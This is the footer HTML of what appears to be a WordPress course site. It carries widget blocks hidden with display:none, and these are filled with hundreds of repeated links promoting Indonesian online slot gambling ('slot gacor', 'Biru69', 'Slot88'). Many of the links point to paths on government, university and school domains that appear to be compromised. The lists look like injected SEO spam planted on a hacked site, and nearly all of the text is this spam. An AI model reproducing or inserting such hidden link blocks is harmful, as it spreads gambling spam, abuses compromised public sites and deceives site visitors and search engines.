<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>

</section></div>		</aside>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="#" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a><a href="#" aria-label=Twitter target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg></span></a><a href="#" aria-label=Pinterest target="_blank" rel="noopener noreferrer" style="--color: #ea575a; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-pinterest footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 496 512'><path d='M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z'></path></svg></span></a><a href="#" aria-label=YouTube target="_blank" rel="noopener noreferrer" style="--color: #e96651; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-youtube footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Popular Courses</h2><nav class="menu-footer-menu-container" aria-label="Popular Courses"><ul id="menu-footer-menu" class="menu"><li id="menu-item-811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-811"><a href="#" class="menu-link">LMS Interactive Content</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-812"><a href="#" class="menu-link">Become a PHP Master</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-813"><a href="#" class="menu-link">HTML5/CSS3 Essentials</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="#" class="menu-link">JavaScript Development</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815"><a href="#" class="menu-link">WordPress Basic Tutorial</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-816"><a href="#" class="menu-link">Introduction to Coding</a></li>
</ul></nav></section><section id="block-13" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section><section id="block-14" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
